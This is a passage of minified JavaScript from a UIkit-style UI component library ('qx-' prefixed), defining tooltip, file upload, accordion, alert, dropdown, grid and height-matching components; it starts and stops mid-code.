Le(!1===this.offset?Kt(t,"--qx-position-offset"):this.offset,"x"===this.axis?"width":"height",t)*(h(["left","top"],this.dir)?-1:1)*(this.inset?-1:1)},getShiftOffset(t=this.$el){return"center"===this.align?0:Le(Kt(t,"--qx-position-shift-offset"),"y"===this.axis?"width":"height",t)*(h(["left","top"],this.align)?1:-1)},getViewportOffset:t=>Le(Kt(t,"--qx-position-viewport-offset"))}};var Yo={mixins:[Gn,Qn,Xo],data:{pos:"top",animation:["qx-animation-scale-up"],duration:100,cls:"qx-active"},connected(){var t;gt(t=this.$el)||K(t,"tabindex","0")},disconnected(){this.hide()},methods:{show(){if(this.isToggled(this.tooltip||null))return;const{delay:t=0,title:e}=function(t){const{el:e,id:i,data:n}=t;return["delay","title"].reduce(((t,i)=>({[i]:et(e,i),...t})),{...cn(et(e,i),["title"]),...n})}(this.$options);if(!e)return;const i=K(this.$el,"title"),n=Ft(this.$el,["blur",ti],(t=>!Jt(t)&&this.hide()));this.reset=()=>{K(this.$el,{title:i,"aria-describedby":null}),n()};const s=Js(this);K(this.$el,{title:null,"aria-describedby":s}),clearTimeout(this.showTimer),this.showTimer=setTimeout((()=>this._show(e,s)),t)},async hide(){bt(this.$el,"input:focus")||(clearTimeout(this.showTimer),this.isToggled(this.tooltip||null)&&await this.toggleElement(this.tooltip,!1,!1),this.reset?.(),be(this.tooltip),this.tooltip=null)},async _show(t,e){this.tooltip=pe(this.container,`<div id="${e}" class="qx-${this.$options.name}" role=""> <div class="qx-${this.$options.name}-inner">${t}</div> </div>`),Ft(this.tooltip,"toggled",((t,e)=>{if(!e)return;const i=()=>this.positionAt(this.tooltip,this.$el);i();const[n,s]=function(t,e,[i,n]){const s=_e(t),o=_e(e),r=[["left","right"],["top","bottom"]];for(const t of r){if(s[t[0]]>=o[t[1]]){i=t[1];break}if(s[t[1]]<=o[t[0]]){i=t[0];break}}return[i,(h(r[0],i)?r[1]:r[0]).find((t=>s[t]===o[t]))||"center"]}(this.tooltip,this.$el,this.pos);this.origin="y"===this.axis?`${De(n)}-${s}`:`${s}-${De(n)}`;const o=[jt(document,`keydown ${Ge}`,this.hide,!1,(t=>t.type===Ge&&!this.$el.contains(t.target)||"keydown"===t.type&&t.keyCode===On)),Ft([document,..._i(this.$el)],"scroll",i,{passive:!0})];jt(this.tooltip,"hide",(()=>o.forEach((t=>t()))),{self:!0})})),await this.toggleElement(this.tooltip,!0)||this.hide()}},events:{[`focus ${Ze} ${Ge}`](t){Jt(t)&&t.type!==Ge||this.show()}}};var Jo={mixins:[us],i18n:{invalidMime:"Invalid File Type: %s",invalidName:"Invalid File Name: %s",invalidSize:"Invalid File Size: %s Kilobytes Max"},props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"qx-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,multiple:!1,name:"files[]",params:{},type:"",url:"",abort:R,beforeAll:R,beforeSend:R,complete:R,completeAll:R,error:R,fail:R,load:R,loadEnd:R,loadStart:R,progress:R},events:{change(t){bt(t.target,'input[type="file"]')&&(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop(t){Qo(t);const e=t.dataTransfer;e?.files&&(nt(this.$el,this.clsDragover),this.upload(e.files))},dragenter(t){Qo(t)},dragover(t){Qo(t),it(this.$el,this.clsDragover)},dragleave(t){Qo(t),nt(this.$el,this.clsDragover)}},methods:{async upload(t){if(!(t=f(t)).length)return;Wt(this.$el,"upload",[t]);for(const e of t){if(this.maxSize&&1e3*this.maxSize<e.size)return void this.fail(this.t("invalidSize",this.maxSize));if(this.allow&&!Go(this.allow,e.name))return void this.fail(this.t("invalidName",this.allow));if(this.mime&&!Go(this.mime,e.type))return void this.fail(this.t("invalidMime",this.mime))}this.multiple||(t=t.slice(0,1)),this.beforeAll(this,t);const e=function(t,e){const i=[];for(let n=0;n<t.length;n+=e)i.push(t.slice(n,n+e));return i}(t,this.concurrent),i=async t=>{const n=new FormData;t.forEach((t=>n.append(this.name,t)));for(const t in this.params)n.append(t,this.params[t]);try{const t=await function(t,e){const i={data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:R,responseType:"",...e};return Promise.resolve().then((()=>i.beforeSend(i))).then((()=>function(t,e){return new Promise(((i,n)=>{const{xhr:s}=e;for(const t in e)if(t in s)try{s[t]=e[t]}catch(t){}s.open(e.method.toUpperCase(),t);for(const t in e.headers)s.setRequestHeader(t,e.headers[t]);Ft(s,"load",(()=>{0===s.status||s.status>=200&&s.status<300||304===s.status?i(s):n(p(Error(s.statusText),{xhr:s,status:s.status}))})),Ft(s,"error",(()=>n(p(Error("Network Error"),{xhr:s})))),Ft(s,"timeout",(()=>n(p(Error("Network Timeout"),{xhr:s})))),s.send(e.data)}))}(t,i)))}(this.url,{data:n,method:this.method,responseType:this.type,beforeSend:t=>{const{xhr:e}=t;Ft(e.upload,"progress",this.progress);for(const t of["loadStart","load","loadEnd","abort"])Ft(e,t.toLowerCase(),this[t]);return this.beforeSend(t)}});this.complete(t),e.length?await i(e.shift()):this.completeAll(t)}catch(t){this.error(t)}};await i(e.shift())}}};function Go(t,e){return e.match(new RegExp(`^${t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")}$`,"i"))}function Qo(t){t.preventDefault(),t.stopPropagation()}var Ko=Object.freeze({__proto__:null,Countdown:nn,Filter:Rn,Lightbox:io,LightboxPanel:to,Notification:so,Parallax:zo,Slider:Do,SliderParallax:Lo,Slideshow:Wo,SlideshowParallax:Lo,Sortable:Ro,Tooltip:Yo,Upload:Jo});function Zo(t){Wt(document,"uikit:init",t),document.body&&Ae(document.body,ir),new MutationObserver((t=>t.forEach(tr))).observe(document,{subtree:!0,childList:!0}),new MutationObserver((t=>t.forEach(er))).observe(document,{subtree:!0,attributes:!0}),t._initialized=!0}function tr({addedNodes:t,removedNodes:e}){for(const e of t)Ae(e,ir);for(const t of e)Ae(t,nr)}function er({target:t,attributeName:e}){const i=sr(e);if(i){if(Z(t,e))return void Ws(i,t);Vs(t,i)?.$destroy()}}function ir(t){const e=Rs(t);for(const i in Rs(t))Ms(e[i]);for(const e of t.getAttributeNames()){const i=sr(e);i&&Ws(i,t)}}function nr(t){const e=Rs(t);for(const i in Rs(t))Ns(e[i])}function sr(t){l(t,"data-")&&(t=t.slice(5));const e=Hs[t];return e&&(v(e)?e:e.options).name}(function(t){let e;t.component=js,t.getComponents=Rs,t.getComponent=Vs,t.update=Us,t.use=function(t){if(!t.installed)return t.call(null,this),t.installed=!0,this},t.mixin=function(t,e){(e=(S(e)?this.component(e):e)||this).options=ln(e.options,t)},t.extend=function(t){t||={};const e=this,i=function(t){Bs(this,t)};return(i.prototype=Object.create(e.prototype)).constructor=i,i.options=ln(e.options,t),i.super=e,i.extend=e.extend,i},Object.defineProperty(t,"container",{get:()=>e||document.body,set(t){e=Ce(t)}})})(Ds),function(t){t.prototype.$mount=function(t){const e=this;(function(t,e){t[Fs]||(t[Fs]={}),t[Fs][e.$options.name]=e})(t,e),e.$options.el=t,document.contains(t)&&Ms(e)},t.prototype.$destroy=function(t=!1){const e=this,{el:i}=e.$options;i&&Ns(e),Ps(e,"destroy"),function(t,e){delete t[Fs]?.[e.$options.name],z(t[Fs])||delete t[Fs]}(i,e),t&&be(e.$el)},t.prototype.$create=Ws,t.prototype.$emit=function(t){un(this,t)},t.prototype.$update=function(t=this.$el,e){Us(t,e)},t.prototype.$reset=function(){Ns(this),Ms(this)},t.prototype.$getComponent=Vs,Object.defineProperties(t.prototype,{$el:{get(){return this.$options.el}},$container:Object.getOwnPropertyDescriptor(t,"container")})}(Ds);var or={mixins:[tn,Qn],props:{animation:Boolean,targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,offset:Number},data:{targets:"> *",active:!1,animation:!0,collapsible:!0,multiple:!1,clsOpen:"qx-open",toggle:"> .qx-accordion-title",content:"> .qx-accordion-content",offset:0},computed:{items:({targets:t},e)=>ze(t,e),toggles({toggle:t}){return this.items.map((e=>Ce(t,e)))},contents({content:t}){return this.items.map((e=>e._wrapper?.firstElementChild||Ce(t,e)))}},watch:{items(t,e){if(e||rt(t,this.clsOpen))return;const i=!1!==this.active&&t[Number(this.active)]||!this.collapsible&&t[0];i&&this.toggle(i,!1)},toggles(){this.$emit()},contents(t){for(const e of t){const t=rt(this.items.find((t=>t.contains(e))),this.clsOpen);rr(e,!t)}this.$emit()}},observe:mn(),events:[{name:"click keydown",delegate(){return`${this.targets} ${this.$props.toggle}`},async handler(t){"keydown"===t.type&&t.keyCode!==Bn||(t.preventDefault(),this._off?.(),this._off=function(t){const e=Ii(t,!0);let i;return function n(){i=requestAnimationFrame((()=>{const{top:i}=Ie(t);i<0&&(e.scrollTop+=i),n()}))}(),()=>requestAnimationFrame((()=>cancelAnimationFrame(i)))}(t.target),await this.toggle(qt(this.toggles,t.current)),this._off())}},{name:"shown hidden",self:!0,delegate(){return this.targets},handler(){this.$emit()}}],update(){const t=vt(this.items,`.${this.clsOpen}`);for(const e in this.items){const i=this.toggles[e],n=this.contents[e];if(!i||!n)continue;i.id=Js(this,i),n.id=Js(this,n);const s=h(t,this.items[e]);K(i,{role:he(i,"a")?"button":null,"aria-controls":n.id,"aria-expanded":s,"aria-disabled":!this.collapsible&&t.length<2&&s}),K(n,{role:"region","aria-labelledby":i.id}),he(n,"ul")&&K($t(n),"role","presentation")}},methods:{toggle(t,e){let i=[t=this.items[G(t,this.items)]];const n=vt(this.items,`.${this.clsOpen}`);if(this.multiple||h(n,i[0])||(i=i.concat(n)),!(!this.collapsible&&n.length<2&&h(n,t)))return Promise.all(i.map((t=>this.toggleElement(t,!h(n,t),((t,i)=>{if(at(t,this.clsOpen,i),!1!==e&&this.animation)return async function(t,e,{content:i,duration:n,velocity:s,transition:o}){i=t._wrapper?.firstElementChild||Ce(i,t),t._wrapper||(t._wrapper=xe(i,"<div>"));const r=t._wrapper;Kt(r,"overflow","hidden");const a=_(Kt(r,"height"));await ne.cancel(r),rr(i,!1);const l=F(["marginTop","marginBottom"],(t=>Kt(i,t)))+Ie(i).height,c=a/l;n=(s*l+n)*(e?1-c:c),Kt(r,"height",a),await ne.start(r,{height:e?l:0},n,o),ye(i),delete t._wrapper,e||rr(i,!0)}(t,i,this);rr(Ce(this.content,t),!i)})))))}}};function rr(t,e){t&&(t.hidden=e)}var ar={mixins:[tn,Qn],args:"animation",props:{animation:Boolean,close:String},data:{animation:!0,selClose:".qx-alert-close",duration:150},events:{name:"click",delegate(){return this.selClose},handler(t){t.preventDefault(),this.close()}},methods:{async close(){await this.toggleElement(this.$el,!1,lr),this.$destroy(!0)}}};function lr(t,e,{duration:i,transition:n,velocity:s}){const o=_(Kt(t,"height"));return Kt(t,"height",o),ne.start(t,{height:0,marginTop:0,marginBottom:0,paddingTop:0,paddingBottom:0,borderTop:0,borderBottom:0,opacity:0},s*o+i,n)}var cr={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},connected(){"inview"!==this.autoplay||Z(this.$el,"preload")||(this.$el.preload="none"),he(this.$el,"iframe")&&!Z(this.$el,"allow")&&(this.$el.allow="autoplay"),this.automute&&vi(this.$el)},observe:[pn({filter:({$el:t,autoplay:e})=>e&&bi(t),handler([{isIntersecting:t}]){document.fullscreenElement||(t?gi(this.$el):mi(this.$el))},args:{intersecting:!1},options:({$el:t,autoplay:e})=>({root:"inview"===e?null:mt(t)})})]},hr={mixins:[cr],props:{width:Number,height:Number},data:{automute:!0},events:{"load loadedmetadata"(){this.$emit("resize")}},observe:fn({target:({$el:t})=>[dr(t)||mt(t)],filter:({$el:t})=>!ur(t)}),update:{read(){if(ur(this.$el))return;const{ratio:t,cover:e}=J,{$el:i,width:n,height:s}=this;let o={width:n,height:s};if(!n||!s){const e={width:i.naturalWidth||i.videoWidth||i.clientWidth,height:i.naturalHeight||i.videoHeight||i.clientHeight};o=n?t(e,"width",n):s?t(e,"height",s):e}const{offsetHeight:r,offsetWidth:a}=dr(i)||mt(i),l=e(o,{width:a+(a%2?1:0),height:r+(r%2?1:0)});return!(!l.width||!l.height)&&l},write({height:t,width:e}){Kt(this.$el,{height:t,width:e})},events:["resize"]}};function dr(t){for(;t=mt(t);)if("static"!==Kt(t,"position"))return t}function ur(t){return he(t,"img","video")}let fr;var pr={mixins:[Gn,Xo,Qn],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryX:Boolean,boundaryY:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,stretch:Boolean,delayShow:Number,delayHide:Number,autoUpdate:Boolean,clsDrop:String,animateOut:Boolean,bgScroll:Boolean,closeOnScroll:Boolean},data:{mode:["click","hover"],toggle:"- *",boundary:!1,boundaryX:!1,boundaryY:!1,target:!1,targetX:!1,targetY:!1,stretch:!1,delayShow:0,delayHide:800,autoUpdate:!0,clsDrop:!1,animateOut:!1,bgScroll:!0,animation:["qx-animation-fade"],cls:"qx-open",container:!1,closeOnScroll:!1},computed:{boundary:({boundary:t,boundaryX:e,boundaryY:i},n)=>[Ct(e||t,n)||window,Ct(i||t,n)||window],target({target:t,targetX:e,targetY:i},n){return e||=t||this.targetEl,i||=t||this.targetEl,[!0===e?window:Ct(e,n),!0===i?window:Ct(i,n)]}},created(){this.tracker=new li},beforeConnect(){this.clsDrop=this.$props.clsDrop||`qx-${this.$options.name}`},connected(){it(this.$el,"qx-drop",this.clsDrop),this.toggle&&!this.targetEl&&(this.targetEl=function(t){const{$el:e}=t.$create("toggle",Ct(t.toggle,t.$el),{target:t.$el,mode:t.mode});return K(e,"aria-haspopup",!0),e}(this)),this._style=j(this.$el.style,["width","height"])},disconnected(){this.isActive()&&(this.hide(!1),fr=null),Kt(this.$el,this._style)},observe:mn({target:({toggle:t,$el:e})=>Ct(t,e),targets:({$el:t})=>t}),events:[{name:"click",delegate:()=>".qx-drop-close",handler(t){t.preventDefault(),this.hide(!1)}},{name:"click",delegate:()=>'a[href*="#"]',handler({defaultPrevented:t,current:e}){const{hash:i}=e;!t&&i&&St(e)&&!this.$el.contains(Ce(i))&&this.hide(!1)}},{name:"beforescroll",handler(){this.hide(!1)}},{name:"toggle",self:!0,handler(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(e?.$el,!1)}},{name:"toggleshow",self:!0,handler(t,e){t.preventDefault(),this.show(e?.$el)}},{name:"togglehide",self:!0,handler(t){t.preventDefault(),bt(this.$el,":focus,:hover")||this.hide()}},{name:`${Ze} focusin`,filter(){return h(this.mode,"hover")},handler(t){Jt(t)||this.clearTimers()}},{name:`${ti} focusout`,filter(){return h(this.mode,"hover")},handler(t){!Jt(t)&&t.relatedTarget&&this.hide()}},{name:"toggled",self:!0,handler(t,e){e&&(this.clearTimers(),this.position())}},{name:"show",self:!0,handler(){fr=this,this.tracker.init(),K(this.targetEl,"aria-expanded",!0);const t=[gr(this),vr(this),xr(this),this.autoUpdate&&mr(this),this.closeOnScroll&&br(this)];jt(this.$el,"hide",(()=>t.forEach((t=>t&&t()))),{self:!0}),this.bgScroll||jt(this.$el,"hidden",Jn(this.$el),{self:!0})}},{name:"beforehide",self:!0,handler:"clearTimers"},{name:"hide",handler({target:t}){this.$el===t?(fr=this.isActive()?null:fr,this.tracker.cancel(),K(this.targetEl,"aria-expanded",null)):fr=null===fr&&this.$el.contains(t)&&this.isToggled()?this:fr}}],update:{write(){this.isToggled()&&!rt(this.$el,this.clsEnter)&&this.position()}},methods:{show(t=this.targetEl,e=!0){if(this.isToggled()&&t&&this.targetEl&&t!==this.targetEl&&this.hide(!1,!1),this.targetEl=t,this.clearTimers(),!this.isActive()){if(fr){if(e&&fr.isDelaying)return void(this.showTimer=setTimeout((()=>bt(t,":hover")&&this.show()),10));let i;for(;fr&&i!==fr&&!fr.$el.contains(this.$el);)i=fr,fr.hide(!1,!1)}this.container&&mt(this.$el)!==this.container&&pe(this.container,this.$el),this.showTimer=setTimeout((()=>this.toggleElement(this.$el,!0)),e&&this.delayShow||0)}},hide(t=!0,e=!0){const i=()=>this.toggleElement(this.$el,!1,this.animateOut&&e);this.clearTimers(),this.isDelayedHide=t,this.isDelaying=function(t){const e=[];return Ae(t,(t=>"static"!==Kt(t,"position")&&e.push(t))),e}(this.$el).some((t=>this.tracker.movesTo(t))),t&&this.isDelaying?this.hideTimer=setTimeout(this.hide,50):t&&this.delayHide?this.hideTimer=setTimeout(i,this.delayHide):i()},clearTimers(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null,this.isDelaying=!1},isActive(){return fr===this},position(){nt(this.$el,"qx-drop-stack"),Kt(this.$el,this._style),this.$el.hidden=!0;const t=this.target.map((t=>function(t,e){return Ti(_i(e).find((e=>e.contains(t))))}(this.$el,t))),e=this.getViewportOffset(this.$el),i=[[0,["x","width","left","right"]],[1,["y","height","top","bottom"]]];for(const[n,[s,o]]of i)this.axis!==s&&h([s,!0],this.stretch)&&Kt(this.$el,{[o]:Math.min(_e(this.boundary[n])[o],t[n][o]-2*e),[`overflow-${s}`]:"auto"});const n=t[0].width-2*e;this.$el.hidden=!1,Kt(this.$el,"maxWidth",""),this.$el.offsetWidth>n&&it(this.$el,"qx-drop-stack"),Kt(this.$el,"maxWidth",n),this.positionAt(this.$el,this.target,this.boundary);for(const[n,[s,o,r,a]]of i)if(this.axis===s&&h([s,!0],this.stretch)){const i=Math.abs(this.getPositionOffset()),l=_e(this.target[n]),c=_e(this.$el);Kt(this.$el,{[o]:(l[r]>c[r]?l[this.inset?a:r]-Math.max(_e(this.boundary[n])[r],t[n][r]+e):Math.min(_e(this.boundary[n])[a],t[n][a]-e)-l[this.inset?r:a])-i,[`overflow-${s}`]:"auto"}),this.positionAt(this.$el,this.target,this.boundary)}}}};function gr(t){const e=()=>t.$emit(),i=[ui(e),di(_i(t.$el).concat(t.target),e)];return()=>i.map((t=>t.disconnect()))}function mr(t,e=(()=>t.$emit())){return Ft([document,..._i(t.$el)],"scroll",e,{passive:!0})}function vr(t){return Ft(document,"keydown",(e=>{e.keyCode===On&&t.hide(!1)}))}function br(t){return mr(t,(()=>t.hide(!1)))}function xr(t){return Ft(document,Ge,(({target:e})=>{t.$el.contains(e)||jt(document,`${Ke} ${ei} scroll`,(({defaultPrevented:i,type:n,target:s})=>{i||n!==Ke||e!==s||t.targetEl&&wt(e,t.targetEl)||t.hide(!1)}),!0)}))}var wr={mixins:[tn,Gn],props:{align:String,clsDrop:String,boundary:Boolean,dropbar:Boolean,dropbarAnchor:Boolean,duration:Number,mode:Boolean,offset:Boolean,stretch:Boolean,delayShow:Boolean,delayHide:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,animation:Boolean,animateOut:Boolean,closeOnScroll:Boolean},data:{align:Xe?"right":"left",clsDrop:"qx-dropdown",clsDropbar:"qx-dropnav-dropbar",boundary:!0,dropbar:!1,dropbarAnchor:!1,duration:200,container:!1,selNavItem:"> li > a, > ul > li > a"},computed:{dropbarAnchor:({dropbarAnchor:t},e)=>Ct(t,e)||e,dropbar({dropbar:t}){return t?(t=this._dropbar||Ct(t,this.$el)||Ce(`+ .${this.clsDropbar}`,this.$el))||(this._dropbar=Ce("<div></div>")):null},dropContainer(t,e){return this.container||e},dropdowns({clsDrop:t},e){const i=ze(`.${t}`,e);if(this.dropContainer!==e)for(const e of ze(`.${t}`,this.dropContainer)){const t=this.getDropdown(e)?.targetEl;!h(i,e)&&t&&this.$el.contains(t)&&i.push(e)}return i},items:({selNavItem:t},e)=>ze(t,e)},watch:{dropbar(t){it(t,"qx-dropbar","qx-dropbar-top",this.clsDropbar,`qx-${this.$options.name}-dropbar`)},dropdowns(){this.initializeDropdowns()}},connected(){this.initializeDropdowns()},disconnected(){be(this._dropbar),delete this._dropbar},events:[{name:"mouseover focusin",delegate(){return this.selNavItem},handler({current:t}){const e=this.getActive();e&&h(e.mode,"hover")&&e.targetEl&&!t.contains(e.targetEl)&&!e.isDelaying&&e.hide(!1)}},{name:"keydown",self:!0,delegate(){return this.selNavItem},handler(t){const{current:e,keyCode:i}=t,n=this.getActive();i===Wn&&n?.targetEl===e&&(t.preventDefault(),Ce(pt,n.$el)?.focus()),yr(t,this.items,n)}},{name:"keydown",el(){return this.dropContainer},delegate(){return`.${this.clsDrop}`},handler(t){const{current:e,keyCode:i}=t;if(!h(this.dropdowns,e))return;const n=this.getActive();let s=-1;if(i===Ln?s=0:i===Dn?s="last":i===Hn?s="previous":i===Wn?s="next":i===On&&n.targetEl?.focus(),~s){t.preventDefault();const i=ze(pt,e);i[G(s,i,d(i,(t=>bt(t,":focus"))))].focus()}yr(t,this.items,n)}},{name:"mouseleave",el(){return this.dropbar},filter(){return this.dropbar},handler(){const t=this.getActive();t&&h(t.mode,"hover")&&!this.dropdowns.some((t=>bt(t,":hover")))&&t.hide()}},{name:"beforeshow",el(){return this.dropContainer},filter(){return this.dropbar},handler({target:t}){this.isDropbarDrop(t)&&(this.dropbar.previousElementSibling!==this.dropbarAnchor&&me(this.dropbarAnchor,this.dropbar),it(t,`${this.clsDrop}-dropbar`))}},{name:"show",el(){return this.dropContainer},filter(){return this.dropbar},handler({target:t}){if(!this.isDropbarDrop(t))return;const e=this.getDropdown(t),i=()=>{const i=Math.max(...yt(t,`.${this.clsDrop}`).concat(t).map((t=>_e(t).bottom)));_e(this.dropbar,{left:_e(this.dropbar).left,top:this.getDropbarOffset(e.getPositionOffset())}),this.transitionTo(i-_e(this.dropbar).top+_(Kt(t,"marginBottom")),t)};this._observer=di([e.$el,...e.target],i),i()}},{name:"beforehide",el(){return this.dropContainer},filter(){return this.dropbar},handler(t){const e=this.getActive();bt(this.dropbar,":hover")&&e.$el===t.target&&this.isDropbarDrop(e.$el)&&h(e.mode,"hover")&&e.isDelayedHide&&!this.items.some((t=>e.targetEl!==t&&bt(t,":focus")))&&t.preventDefault()}},{name:"hide",el(){return this.dropContainer},filter(){return this.dropbar},handler({target:t}){if(!this.isDropbarDrop(t))return;this._observer?.disconnect();const e=this.getActive();e&&e.$el!==t||this.transitionTo(0)}}],methods:{getActive(){return h(this.dropdowns,fr?.$el)&&fr},async transitionTo(t,e){const{dropbar:i}=this,n=Me(i);if(e=n<t&&e,await ne.cancel([e,i]),e){const s=_e(e).top-_e(i).top-n;s>0&&Kt(e,"transitionDelay",s/t*this.duration+"ms")}Kt(e,"clipPath",`polygon(0 0,100% 0,100% ${n}px,0 ${n}px)`),Me(i,n),await Promise.all([ne.start(i,{height:t},this.duration),ne.start(e,{clipPath:`polygon(0 0,100% 0,100% ${t}px,0 ${t}px)`},this.duration).finally((()=>Kt(e,{clipPath:"",transitionDelay:""})))]).catch(R)},getDropdown(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")},isDropbarDrop(t){return h(this.dropdowns,t)&&rt(t,this.clsDrop)},getDropbarOffset(t){const{$el:e,target:i,targetY:n}=this,{top:s,height:o}=_e(Ct(n||i||e,e));return s+o+t},initializeDropdowns(){this.$create("drop",this.dropdowns.filter((t=>!this.getDropdown(t))),{...this.$props,flip:!1,shift:!0,pos:`bottom-${this.align}`,boundary:!0===this.boundary?this.$el:this.boundary})}}};function yr(t,e,i){const{current:n,keyCode:s}=t;let o=-1;s===Ln?o=0:s===Dn?o="last":s===Fn?o="previous":s===jn?o="next":s===Nn&&(i.targetEl?.focus(),i.hide?.(!1)),~o&&(t.preventDefault(),i.hide?.(!1),e[G(o,e,e.indexOf(i.targetEl||n))].focus())}var $r={mixins:[tn],args:"target",props:{target:Boolean},data:{target:!1},computed:{input:(t,e)=>Ce(ut,e),state(){return this.input.nextElementSibling},target({target:t},e){return t&&(!0===t&&mt(this.input)===e&&this.input.nextElementSibling||Ce(t,e))}},update(){const{target:t,input:e}=this;if(!t)return;let i;const n=ft(t)?"value":"textContent",s=t[n],o=e.files?.[0]?e.files[0].name:bt(e,"select")&&(i=ze("option",e).filter((t=>t.selected))[0])?i.textContent:e.value;s!==o&&(t[n]=o)},events:[{name:"change",handler(){this.$emit()}},{name:"reset",el(){return this.$el.closest("form")},handler(){this.$emit()}}]},qr={extends:yn,mixins:[tn],name:"grid",props:{masonry:Boolean,parallax:String,parallaxStart:String,parallaxEnd:String,parallaxJustify:Boolean},data:{margin:"qx-grid-margin",clsStack:"qx-grid-stack",masonry:!1,parallax:0,parallaxStart:0,parallaxEnd:0,parallaxJustify:!1},connected(){this.masonry&&it(this.$el,"qx-flex-top","qx-flex-wrap-top")},observe:bn({filter:({parallax:t,parallaxJustify:e})=>t||e}),update:[{write({rows:t}){at(this.$el,this.clsStack,!t.some((t=>t.length>1)))},events:["resize"]},{read(t){const{rows:e}=t;let{masonry:i,parallax:n,parallaxJustify:s,margin:o}=this;if(n=Math.max(0,Le(n)),!(i||n||s)||Sr(e)||e[0].some(((t,i)=>e.some((e=>e[i]&&e[i].offsetWidth!==t.offsetWidth)))))return t.translates=t.scrollColumns=!1;let r,a,l=function(t,e){const i=t.flat().find((t=>rt(t,e)));return _(i?Kt(i,"marginTop"):Kt(t[0][0],"paddingLeft"))}(e,o);i?[r,a]=function(t,e,i){const n=[],s=[],o=Array(t[0].length).fill(0);let r=0;for(let a of t){Xe&&(a=a.reverse());let t=0;for(const l in a){const{offsetWidth:c,offsetHeight:h}=a[l],d=i?l:o.indexOf(Math.min(...o));Ar(n,d,a[l]),Ar(s,d,[(d-l)*c*(Xe?-1:1),o[d]-r]),o[d]+=h+e,t=Math.max(t,h)}r+=t+e}return[n,s]}(e,l,"next"===i):r=function(t){const e=[];for(const i of t)for(const t in i)Ar(e,t,i[t]);return e}(e);const c=r.map((t=>F(t,"offsetHeight")+l*(t.length-1))),h=Math.max(0,...c);let d,u,f;return(n||s)&&(d=c.map(((t,e)=>s?h-t+n:n/(e%2||8))),s||(n=Math.max(...c.map(((t,e)=>t+d[e]-h)))),u=Le(this.parallaxStart,"height",this.$el,!0),f=Le(this.parallaxEnd,"height",this.$el,!0)),{columns:r,translates:a,scrollColumns:d,parallaxStart:u,parallaxEnd:f,padding:n,height:a?h:""}},write({height:t,padding:e}){Kt(this.$el,"paddingBottom",e||""),!1!==t&&Kt(this.$el,"height",t)},events:["resize"]},{read({rows:t,scrollColumns:e,parallaxStart:i,parallaxEnd:n}){return(!e||!Sr(t))&&{scrolled:!!e&&Ei(this.$el,i,n)}},write({columns:t,scrolled:e,scrollColumns:i,translates:n}){(e||n)&&t.forEach(((t,s)=>t.forEach(((t,o)=>{let[r,a]=n&&n[s][o]||[0,0];e&&(a+=e*i[s]),Kt(t,"transform",`translate(${r}px, ${a}px)`)}))))},events:["scroll","resize"]}]};function Sr(t){return t.flat().some((t=>"absolute"===Kt(t,"position")))}function Ar(t,e,i){t[e]||(t[e]=[]),t[e].push(i)}var Cr={args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0},computed:{elements:({target:t},e)=>ze(t,e)},observe:fn({target:({$el:t,elements:e})=>e.reduce(((t,e)=>t.concat(e,...e.children)),[t])}),events:{name:"loadingdone",el:()=>document.fonts,handler(){this.$emit("resize")}},update:{read(){return{rows:(this.row?$n(this.elements):[this.elements]).map(zr)}},write({rows:t}){for(const{heights:e,elements:i}of t)i.forEach(((t,i)=>Kt(t,"minHeight",e[i])))},events:["resize"]}};function zr(t){if(t.length<2)return{heights:[""],elements:t};let e=t.map(Er);const i=Math.max(...e);return{heights:t.map(((t,n)=>e[n].toFixed(2)===i.toFixed(2)?"":i)),elements:t}}function Er(t){const e=j(t.style,["display","minHeight"]);dt(t)||Kt(t,"display","block","important"),Kt(t,"minHeight","");const i=Ie(t).height-Be(t,"height","content-box");return Kt(t,e),i}var kr={args:"target",props:{target:String},data:{target:""},computed:{target:({target:t},e)=>Ct(t,e)},observe:fn({target:({target:t})=>t}),update:{read(){return{height:this.target.offsetHeight}},write({height:t}){Kt(this.$el,{minHeight:t})},events:["resize"]}},Ir={props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},observe:[vn({filter:({expand:t})=>t}),fn({target:({$el:t})=>ki(t)})],update:{read(){if(!dt(this.$el))return!1;let t="";const e=Be(this.$el,"height","content-box"),{body:i,scrollingElement:n}=document,s=Ii(this.$el),{height:o}=Ti(s===i?n:s),r=n===s||i===s;if(t="calc("+(r?"100vh":`${o}px`),this.expand)t+=` - ${Ie(s).height-Ie(this.$el).height}px`;else{if(this.offsetTop)if(r){const e=Pe(!0===this.offsetTop?this.$el:Ct(this.offsetTop,this.$el))[0]-Pe(s)[0];t+=e>0&&e<o/2?` - ${e}px`:""}else t+=` - ${Kt(s,"paddingTop")}`;!0===this.offsetBottom?t+=` - ${Ie(this.$el.nextElementSibling).height}px`:C(this.offsetBottom)?t+=` - ${this.offsetBottom}vh`:this.offsetBottom&&c(this.offsetBottom,"px")?t+=` - ${_(this.offsetBottom)}px`:S(this.offsetBottom)&&(t+=` - ${Ie(Ct(this.offsetBottom,this.$el)).height}px`)}return t+=(e?` - ${e}px`:"")+")",{minHeight:t}},write({minHeight:t}){Kt(this.$el,"minHeight",`max(${this.minHeight||0}px, ${t})`)},events:["resize"]}},_r='<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',Tr={args:"src",props:{width:Number,height:Number,ratio:Number},data:{ratio:1},connected(){this.svg=this.getSvg().then((t=>{if(!this._connected)return;const 